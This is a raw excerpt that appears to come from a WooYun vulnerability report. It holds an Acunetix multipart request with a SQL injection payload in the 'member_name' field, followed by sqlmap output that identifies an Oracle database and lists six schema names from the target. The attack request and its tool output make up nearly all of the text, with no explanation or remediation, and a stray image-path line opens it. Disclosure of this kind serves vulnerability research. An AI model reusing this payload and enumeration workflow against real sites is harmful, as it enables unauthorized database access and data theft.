 Content-Disposition: form-data; name="member_name"
-1' OR 1=1 AND 4145=4145 AND 000103=000103 --
-------AcunetixBoundary_QKEDSVQANR
Content-Disposition: form-data; name="mobile"
987-65-4329
-------AcunetixBoundary_QKEDSVQANR
Content-Disposition: form-data; name="province"
NY
-------AcunetixBoundary_QKEDSVQANR
Content-Disposition: form-data; name="qq"
1
-------AcunetixBoundary_QKEDSVQANR
Content-Disposition: form-data; name="reason"
1
-------AcunetixBoundary_QKEDSVQANR
Content-Disposition: form-data; name="rulestr"
-------AcunetixBoundary_QKEDSVQANR
Content-Disposition: form-data; name="shop_address"
http://
-------AcunetixBoundary_QKEDSVQANR
Content-Disposition: form-data; name="Submit1"
########
-------AcunetixBoundary_QKEDSVQANR--
---
[18:40:46] [INFO] testing MySQL
[18:40:46] [WARNING] the back-end DBMS is not MySQL
[18:40:46] [INFO] testing Oracle
[18:40:46] [INFO] confirming Oracle
[18:40:47] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Nginx
back-end DBMS: Oracle
[18:40:47] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:40:47] [INFO] fetching database (schema) names
[18:40:47] [INFO] fetching number of databases
[18:40:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:40:47] [INFO] retrieved: 6
[18:40:56] [INFO] retrieved: OPAY
[18:41:52] [INFO] retrieved: SYS
[18:42:33] [INFO] retrieved: SYSTEM
[18:44:39] [INFO] retrieved: TCLKT
[18:46:00] [INFO] retrieved: TW
[18:46:42] [INFO] retrieved: TWFUWU
available databases [6]:
[*] OPAY
[*] SYS
[*] SYSTEM
[*] TCLKT
[*] TW
[*] TWFUWU
www.wooyun.org